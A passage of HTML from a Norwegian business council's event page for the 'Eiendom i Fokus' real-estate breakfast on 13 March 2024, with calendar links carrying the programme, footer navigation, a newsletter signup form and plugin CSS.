                            <path d="M13.1575 9.32759H13.138C13.0259 9.39598 11.8053 10.2798 11.2482 10.6265V9.91365C11.4582 9.78165 12.9523 8.72722 13.1475 8.60993H13.802V15.6657H13.1575V9.32759Z" fill="#413D3D"/>
                            <path d="M4.64293 4.28559C5.23472 4.28559 5.71446 3.80586 5.71446 3.21407C5.71446 2.62229 5.23472 2.14255 4.64293 2.14255C4.05115 2.14255 3.57141 2.62229 3.57141 3.21407C3.57141 3.80586 4.05115 4.28559 4.64293 4.28559Z" fill="#C53431"/>
                            <path d="M15.3572 4.28559C15.949 4.28559 16.4287 3.80586 16.4287 3.21407C16.4287 2.62229 15.949 2.14255 15.3572 2.14255C14.7654 2.14255 14.2856 2.62229 14.2856 3.21407C14.2856 3.80586 14.7654 4.28559 15.3572 4.28559Z" fill="#C53431"/>
                            <path d="M4.64227 3.57121C4.44506 3.57121 4.28523 3.41138 4.28523 3.21417V0.357042C4.28523 0.159834 4.44506 0 4.64227 0C4.83948 0 4.99931 0.159834 4.99931 0.357042V3.21417C4.99971 3.41138 4.83948 3.57121 4.64227 3.57121Z" fill="url(#paint0_linear_218_29)"/>
                            <path d="M15.3565 3.57121C15.1593 3.57121 14.9995 3.41138 14.9995 3.21417V0.357042C14.9995 0.159834 15.1593 0 15.3565 0C15.5537 0 15.7135 0.159834 15.7135 0.357042V3.21417C15.7135 3.41138 15.5533 3.57121 15.3565 3.57121Z" fill="url(#paint1_linear_218_29)"/>
                            <defs>
                            <linearGradient id="paint0_linear_218_29" x1="10.0018" y1="20.001" x2="10.0018" y2="-8.70276e-05" gradientUnits="userSpaceOnUse">
                            <stop stop-color="white"/>
                            <stop offset="1" stop-color="#DCDCDC"/>
                            </linearGradient>
                            <linearGradient id="paint1_linear_218_29" x1="15.3566" y1="3.5714" x2="15.3566" y2="-1.55397e-05" gradientUnits="userSpaceOnUse">
                            <stop stop-color="white"/>
                            <stop offset="1" stop-color="#DCDCDC"/>
                            </linearGradient>
                            </defs>
                        </svg>

                    </div>
                    <p class="calender-name">Apple</p>
                </a>
            </li>
            <li>
                <a href="https://outlook.live.com/calendar/0/deeplink/compose?rru=addevent&enddt=&startdt=2024-03-13T08%3A00%3A00&allday=false&subject=Eiendom+i+Fokus&body=&lt;div class=&quot;container content-excerpt margin-top-xl&quot;&gt;&lt;br /&gt; &lt;p class=&quot;excerpt chiv--25&quot;&gt;Et nettverk innenfor eiendomsbransjen som gir verdi for deltakerne, faglig p&aring;fyll og erfaringsutveksling&lt;/p&gt;&lt;br /&gt; &lt;br /&gt; &lt;/div&gt;&lt;br /&gt; &lt;div id=&quot;module-builder&quot; class=&quot;modules module-builder pt-events&quot;&gt;&lt;section class=&quot;container margin-module pt-events module module-content&quot;&gt;&lt;br /&gt; &lt;div class=&quot;html-content no-padding&quot; role=&quot;textbox&quot;&gt;&lt;br /&gt; &lt;h3&gt;Med eiendom i Fokus&lt;/h3&gt;&lt;br /&gt; tilbyr vi en m&oslash;teplass med treff 3-4 ganger pr. &aring;r. Forumet passer for alle innen bransjen, enten som direkte akt&oslash;rer i eiendomsbransjen eller som leverand&oslash;r.&lt;br /&gt; &lt;br /&gt; Temaene vil v&aelig;re for eiendomsbransjen generelt, samtidig som vi har et lokalt fokus. Deltakerne er med &aring; p&aring;virke hvilke temaer vi vil prioritere.&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;Onsdag 13. mars blir hovedtema b&aelig;rekraftig og gr&oslash;nn utbygging.&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;PROGRAM:&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; 08.00 - Frokost og mingling&lt;br /&gt; &lt;br /&gt; 08.30 - Velkommen&lt;br /&gt; &lt;br /&gt; 08.35 - &lt;strong&gt;Areal og planarbeid i B&aelig;rum kommune med fokus p&aring; b&aelig;rekraft &lt;/strong&gt;v/Elisabeth Hegg Gj&oslash;lme (H) - leder for planutvalget i B&aelig;rum.&lt;br /&gt; &lt;br /&gt; 08.55 - &lt;strong&gt;Utvikling av av Kalkbyen &lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Kim Alexander Larsen, Partner, Head of Development i Scandinavian Property Group.&lt;br /&gt; &lt;br /&gt; 09.15 - Minglepause&lt;br /&gt; &lt;br /&gt; 09.25 - &lt;strong&gt;Fremtidens b&aelig;rekraftige samunn: Eiendom og ESRS i Europas gr&oslash;nne skifte &lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Gunn Kristine Notland, Senior advisor, Azets Sustainability.&lt;br /&gt; &lt;br /&gt; 09.45 - &lt;strong&gt;Muligheter for overv&aring;king av bevegelser i bebygde omr&aring;der og infrastruktur samt innblikk i andre typer kartgrunnnlag som kan v&aelig;re nyttig ifm. eiendomsutvikling&lt;/strong&gt;&lt;strong&gt;&nbsp;&lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Regula Frauenfelder, teknisk ekspert hos Norges Geoteknisk Institutt:&lt;br /&gt; &lt;br /&gt; 10.00&nbsp; -&nbsp; Takk for i dag!&lt;br /&gt; &lt;br /&gt; &amp;nbsp;&lt;br /&gt; &lt;br /&gt; Det f&oslash;rste Eiendom i Fokus var 29.11.23, hvor vi samlet n&aelig;rmere 40 akt&oslash;rer fra bransjen. Da snakket vi om hvilke forventninger vi har til eiendomsmarkedet fremover, her kan du se programmet: &lt;em&gt;&lt;a href=&quot;https://bn.no/arrangement/eiendom-i-fokus/&quot;&gt;Eiendom i fokus 291123&lt;/a&gt;.&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; Deltok du ikke i h&oslash;st, men &oslash;nsker &aring; v&aelig;re med i mars, er det bare &aring; melde interesse ved &aring; melde deg p&aring;.&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;Deltakelsen er uten kostnad for medlemmer av B&aelig;rum N&aelig;ringsr&aring;d og kunder av v&aring;r samarbeidspartner Azets.&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; &lt;em&gt;VELKOMMEN!&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; &lt;img class=&quot;alignnone wp-image-5624&quot; src=&quot;https://bn.no/wp-content/uploads/2022/06/azets-logo-300x93.jpg&quot; alt=&quot;&quot; width=&quot;281&quot; height=&quot;87&quot; /&gt;&nbsp; &lt;img class=&quot;alignnone wp-image-9187&quot; src=&quot;https://bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent-300x116.png&quot; alt=&quot;&quot; width=&quot;186&quot; height=&quot;72&quot; /&gt;&lt;br /&gt; &lt;br /&gt; &lt;em&gt;&lt;strong&gt;Sammen &oslash;nsker vi &aring; skape et nettverk for faglig p&aring;fyll og erfaringsutveksling.&nbsp;&lt;/strong&gt;&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; &lt;/div&gt;&lt;br /&gt; &lt;/section&gt;&lt;/div&gt;&lt;br /&gt; For sp&oslash;rsm&aring;l, kontakt:&lt;br /&gt; &lt;br /&gt; &lt;img class=&quot;alignnone wp-image-7153&quot; src=&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&amp;amp;ssl=1&quot; sizes=&quot;(max-width: 103px) 100vw, 103px&quot; srcset=&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&amp;amp;ssl=1 232w, https://bn.no/wp-content/uploads/2023/06/Gry-792x1024.jpg 792w, https://bn.no/wp-content/uploads/2023/06/Gry-768x993.jpg 768w, https://bn.no/wp-content/uploads/2023/06/Gry-32x41.jpg 32w, https://bn.no/wp-content/uploads/2023/06/Gry-200x259.jpg 200w, https://bn.no/wp-content/uploads/2023/06/Gry.jpg 796w&quot; alt=&quot;&quot; width=&quot;103&quot; height=&quot;133&quot; /&gt;&lt;br /&gt; &lt;br /&gt; Gry Sk&aring;dinn&lt;br /&gt; Kommunikasjons- og markedssjef / prosjektleder Eiendom i Fokus&lt;br /&gt; &lt;a href=&quot;mailto:gry@bn.no&quot;&gt;gry@bn.no&lt;/a&gt;&lt;br /&gt; Tel: 48193068"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">
                    <div class="calender-icon">
                        <svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.265 4.5H12v2.48h7v7.77h-7v.75h7.265c.405 0 .735-.33.735-.735v-9.53a.736.736 0 0 0-.735-.735zM0 17.75 11.5 20V0L0 2.25v15.5z" fill="#1976D2"/><path d="M13.375 12.87h-1.35v1.45h1.35v-1.45zM15.075 12.87h-1.35v1.45h1.35v-1.45zM16.775 12.87h-1.35v1.45h1.35v-1.45zM13.375 11.08h-1.35v1.45h1.35v-1.45zM15.075 11.08h-1.35v1.45h1.35v-1.45zM16.775 11.08h-1.35v1.45h1.35v-1.45zM18.475 11.08h-1.35v1.45h1.35v-1.45zM13.375 9.355h-1.35v1.45h1.35v-1.45zM15.075 9.355h-1.35v1.45h1.35v-1.45zM16.775 9.355h-1.35v1.45h1.35v-1.45zM18.475 9.355h-1.35v1.45h1.35v-1.45zM15.075 7.555h-1.35v1.45h1.35v-1.45zM16.775 7.555h-1.35v1.45h1.35v-1.45zM18.475 7.555h-1.35v1.45h1.35v-1.45z" fill="#1976D2"/><path d="M5.625 6.25C4.035 6.25 2.75 7.93 2.75 10c0 2.07 1.285 3.75 2.875 3.75S8.5 12.07 8.5 10c0-2.07-1.285-3.75-2.875-3.75zm-.125 6C4.67 12.25 4 11.245 4 10s.67-2.25 1.5-2.25S7 8.755 7 10s-.67 2.25-1.5 2.25z" fill="#fff"/></svg>
                    </div>
                    <p class="calender-name">Outlook</p>
                </a>
            </li>
        </ul>
        </div>

                </div>
                <!-- etn sidebar end -->
            </div>
            <!-- col end -->
        </div>
        <!-- Row end -->

        
    </div>
</div>



    
    </div>

	
			<div data-elementor-type="footer" data-elementor-id="7999" class="elementor elementor-7999 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c31fdb8 e-flex e-con-boxed e-con e-parent" data-id="1c31fdb8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b5f03f8 e-flex e-con-boxed e-con e-child" data-id="6b5f03f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f79b576 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="f79b576" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Få vårt nyhetsbrev</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-694168a elementor-widget elementor-widget-button" data-id="694168a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyODEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">MELD DEG PÅ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2d21cd7c e-flex e-con-boxed e-con e-parent" data-id="2d21cd7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7b3c5984 e-con-full e-flex e-con e-child" data-id="7b3c5984" data-element_type="container">
		<div class="elementor-element elementor-element-44d03d7e e-con-full e-flex e-con e-child" data-id="44d03d7e" data-element_type="container">
				<div class="elementor-element elementor-element-66324343 elementor-widget elementor-widget-heading" data-id="66324343" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Aktuelt</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-664c3ae elementor-widget elementor-widget-button" data-id="664c3ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/nyheter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Nyheter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1849332 elementor-widget elementor-widget-button" data-id="1849332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/arrangementer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Arrangementer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-28f0f2b elementor-widget elementor-widget-button" data-id="28f0f2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/prosjekter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prosjekter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-07fb330 e-con-full e-flex e-con e-child" data-id="07fb330" data-element_type="container">
				<div class="elementor-element elementor-element-a4ed75e elementor-widget elementor-widget-heading" data-id="a4ed75e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Organisasjonen</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8d91945 elementor-widget elementor-widget-button" data-id="8d91945" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/medlemskap/bli-medlem/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bli medlem</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7b4caea elementor-widget elementor-widget-button" data-id="7b4caea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/medlemskap/medlemmer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Medlemmer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b2122e8 elementor-widget elementor-widget-button" data-id="b2122e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/om-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Om oss</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a9272dd e-con-full e-flex e-con e-child" data-id="a9272dd" data-element_type="container">
				<div class="elementor-element elementor-element-34b3bed elementor-widget elementor-widget-heading" data-id="34b3bed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kontakt oss</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d13854 elementor-widget elementor-widget-button" data-id="3d13854" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:post@bn.no">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">post@bn.no</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f603c7f elementor-widget elementor-widget-button" data-id="f603c7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+4790850660">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+47 481 93 068</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-55fa7d3 elementor-widget elementor-widget-button" data-id="55fa7d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/kontakt-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontaktskjema</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71b712e e-flex e-con-boxed e-con e-parent" data-id="71b712e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bf823de elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="bf823de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Opphavsrett 2023 Bærum Næringsråd •<a href="https://1231648-www.web.tornado-node.net/personvern/">Personvernerklæring</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a8be8cb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a8be8cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Nettside levert av <a href="https://www.guri.no/">Guri AS</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
		

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7GWF8L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="popup" data-elementor-id="8281" class="elementor elementor-8281 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-424f3ce e-flex e-con-boxed e-con e-parent" data-id="424f3ce" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-16686df elementor-widget elementor-widget-shortcode" data-id="16686df" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_5' >
                        <div class='gform_heading'>
                            <h2 class="gform_title">Nyhetsbrev</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; obligatorisk felt</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_5'  action='/arrangement/eiendom-i-fokus-2/' data-formid='5' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><div id="field_5_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_1" ><label class='gfield_label gform-field-label' for='input_5_1'>Navn<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_5_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_5_4" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_4" ><label class='gfield_label gform-field-label' for='input_5_4'>Firmanavn<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_5_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_5_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_2" ><label class='gfield_label gform-field-label' for='input_5_2'>E-post<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_5_2' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_5_3" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_3" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >GDPR<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_3.1' id='input_5_3_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_5_3" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_5_3_1' >Ja, jeg godtar personvernerklæringen</label><input type='hidden' name='input_3.2' value='Ja, jeg godtar personvernerklæringen' class='gform_hidden' /><input type='hidden' name='input_3.3' value='2' class='gform_hidden' /></div><div class='gfield_description gfield_consent_description' id='gfield_consent_description_5_3'><a href="https://1231648-www.web.tornado-node.net/personvern">Se vår personvernerklæring</a></div></fieldset></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='Meld på'  onclick='if(window["gf_submitting_5"]){return false;}  if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  jQuery("#gform_5").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_5' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		            
        			
					
			
	<noscript><link rel='stylesheet' id='all-css-8540aa2e92285b5ad0ef75def5eba6af' href='https://bn.no/_jb_static/??-eJylkMFuwjAMht+G01ITmAYcEGcew01TsJQ4Ue2C+vak0gqbNjjQWxL5+/L/hms2LrF6VsihPxELNANjJDe9mzZ1xgcfyzl1gCJeBZwIiA7BV5G4KrcPmKOaBi8kVFMgHf719jkkbAQejhHOSdRsV1v7NMefPwPVgEwRlRJ/NxFosfFHftnobjK5Sz8blMGGRhuGMVHu80vPqcNLaVkWEuXXIkgUahRy7+N6LhkLEnPiAslcE3lrZzom/BD3dvO1+lzvlku7cPXe3gBxfPMX' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-8540aa2e92285b5ad0ef75def5eba6af' href='https://bn.no/_jb_static/??-eJylkMFuwjAMht+G01ITmAYcEGcew01TsJQ4Ue2C+vak0gqbNjjQWxL5+/L/hms2LrF6VsihPxELNANjJDe9mzZ1xgcfyzl1gCJeBZwIiA7BV5G4KrcPmKOaBi8kVFMgHf719jkkbAQejhHOSdRsV1v7NMefPwPVgEwRlRJ/NxFosfFHftnobjK5Sz8blMGGRhuGMVHu80vPqcNLaVkWEuXXIkgUahRy7+N6LhkLEnPiAslcE3lrZzom/BD3dvO1+lzvlku7cPXe3gBxfPMX' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
